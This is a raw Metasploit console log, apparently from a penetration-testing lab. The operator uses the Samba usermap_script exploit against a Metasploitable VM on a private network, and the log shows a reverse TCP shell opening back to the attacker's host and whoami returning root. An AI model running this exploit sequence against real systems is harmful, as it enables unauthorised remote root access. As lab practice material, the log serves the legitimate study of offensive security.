 msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.183.129
RHOSTS => 192.168.183.129
msf exploit(multi/samba/usermap_script) > set LHOSTS 192.168.183.128
[!] Unknown datastore option: LHOSTS. Did you mean RHOSTS?
LHOSTS => 192.168.183.128
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.183.128
LHOST => 192.168.183.128
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.183.128:4444
[*] Command shell session 3 opened (192.168.183.128:4444 -> 192.168.183.129:34124) at 2026-03-19 14:17:20 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux